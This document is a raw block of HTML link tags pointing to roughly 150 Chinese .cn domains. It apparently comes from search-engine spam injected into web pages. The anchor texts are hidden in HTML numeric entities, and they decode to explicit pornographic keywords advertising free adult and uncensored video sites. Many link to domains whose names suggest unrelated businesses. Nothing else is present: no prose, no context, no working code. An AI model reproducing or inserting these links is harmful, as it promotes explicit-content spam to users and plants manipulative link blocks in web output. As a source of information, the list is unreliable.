<a href="http://gdxyzq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ggbases.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benyuanhealth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://foujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hffzn.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://monfinance.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yamz.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x897F;&#x6B27;free&#x6027;&#x6EE1;&#x8DB3;hd</a>|
<a href="http://dyzqjddkt.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://0663rc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghjgw.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365ysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://edle.com.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moooton.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chailuo.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ikea465.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wztlsy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://fastship.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://zanen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://weixinso.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://enjitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://mcgeek.com.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wfie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://xytijian.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hzapple.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjtcn.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feizone.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdzysj.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://arking.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://nidtd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x5802;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://all166.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sctqc.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://369win.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://claier.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcrb.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://zvubf.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szztr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://officefree.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://ftpump.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://apuro.com.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbncp.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://thync.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://hsfzp1688.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://riverina.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://amesim.com.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://vman.net.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;18&#x7981;</a>|
<a href="http://kjhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://wpue.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://happycrown.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://iuapp.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://yc339.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://lumilove.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://zhgo.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scdfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jadespa.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://rk66.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cznb.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://rshotel.com.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hn365.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lepwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://all166.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://hnrsz.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://beizi8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://uj52.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://klause.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://indehome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x5077;&#x62CD;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://exprinting.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xuexuexi.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://arking.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://zgshu.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://ct1669.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
